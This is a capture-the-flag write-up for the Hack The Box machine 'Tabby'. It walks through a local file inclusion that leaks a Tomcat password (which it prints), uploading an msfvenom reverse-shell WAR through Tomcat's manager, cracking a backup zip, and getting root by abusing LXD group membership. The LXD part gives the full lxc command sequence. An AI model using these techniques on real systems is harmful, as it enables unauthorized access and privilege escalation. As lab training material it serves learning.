Exploiting Apache Tomcat & Abusing LXD Membership for PrivEsc
HTB - Tabby

Tabby is a linux box rate as easy. We need to get /etc/tomcat9/tomcat-users.xml file to collect credential through LFI. Then, we could upload WAR file to victim to gain initial shell. To move into ash shell, we have to crack the backup zip file. To escalate into root, we could abusing lxd group membership to obtain root privilege.
Recon

- First thing first, we have SSH and two HTTP on port 22, 80 and 8080 respectively by nmaping the victim host.

- Browsing to port 8080, we have few hints that it’s Tomcat 9 and users are defined in
/etc/tomcat9/tomcat-users.xml.

- While browsing to port 80, we have a site Mega Hosting. Finding for exploit as we get Mega File Hosting Remote/Local File inclusion . It’s LFI, so we could read the files inside the system.

- There’s only 1 parameter that exist on the site. So, we could read the earlier sensitive file then.
- Now, we get
tomcat:$3cureP4s5w0rd123!as credential. Try to ssh but fail.
- Then, we read Apache Tomcat 9 documentation and reach out that we could possible upload
web application archieve (WAR)file usingHTTP PUTrequest, install it into the appBase directory.


- Then, generate venom as
jsp_shell_reverse_tcpintorevvv.war. Ready to upload the WAR payload.
Exploit

- By using curl, we could upload the WAR payload but we need to authenticate first. If installation and startup is successful, you will receive a response like this:
OK - Deployed application at context path /foo.
- To activate the WAR payload, all we have to do is just invoke the WAR payload at the appBase. In my case, i’m using
wget http://10.10.10.194:8080/ravjerto invoke it. Before that, you must listen with nc first then you can invoke the payload to obtain shell as tomcat.


- As usual, enum for interesting file and we get backup.zip which seems juicy. Transfer to our local machine with nc.

- However, the backup file has password to decrypt. We try with a few passwords that we have before but could not decrypt it. Other way is by bruteforcing with
fcrackzipand supply withrockyou.txtwordlist and we manage to crack withadmin@itpassword. - But, you know that there’s nothing interesting files in the backup folder. Lmaoo!!

- After thoughtful thinking, we have gathered several passwords and username from
/etc/passwd, we could possible SSH or substitute user from tomcat shell… - Then, su ash with admin@it password and we have ash shell.
PrivEsc

- User ash is in
lxdgroup membership. As far as i know, we could escalate to root by abusinglxdmembership. Based on this article, we could gain root shell by exploitinglxd.
What is Lxd:
-
Linux daemon (LXD) is the lightweight or hypervisor of the container. LXD builds on the top of the LXC container technology used by Docker. It uses the robust LXC API to handle any container behind the scene, add the REST API to the top and provide a much simpler and more reliable user experience.
-
A local “lxd” group member can instantly escalate the privileges of rooting on the host operating system. It is regardless of whether sudo privileges were given to that user and not requiring them to enter their password. Also with the LXD snap package, the vulnerability does exist.
Reference: https://www.hackingarticles.in/lxd-privilege-escalation/
In order to take escalate the root privilege of the host machine you have to create an image for lxd thus you need to perform the following the action:
1st. Steps to be performed on the attacker machine:
- Download build-alpine in your local machine through the git repository.
- Execute the script “build -alpine” that will build the latest Alpine image as a compressed file, this step must be executed by the root user.
- Transfer the tar file to the host machine
2nd. Steps to be performed on the host machine:
- Download the alpine image
- Import image for lxd
- Initialize the image inside a new container.
- Mount the container inside the /root directory
- Download and build alpine using the GitHub repose to Kali and transfer to victim machine.


ash@tabby:~/snap$ lxc image import ./alpine-v3.12-x86_64-20200711_0112.tar.gz --alias privesc
ash@tabby:~/snap$ lxc image list
ash@tabby:~/snap$ lxc init privesc fesal -c security.privileged=true
lxc init privesc fesal -c security.privileged=true
Creating fesal
ash@tabby:~/snap$ lxc config device add fesal mydevice disk source=/ path=/mnt/root recursive=true
<ydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to fesal
ash@tabby:~/snap$ lxc start fesal
lxc start fesal
ash@tabby:~/snap$ lxc exec fesal /bin/sh
lxc exec fesal /bin/sh
~ # id
id
uid=0(root) gid=0(root)

- We are in root shell. Let’s catch the root flag.. Voila
Thanks…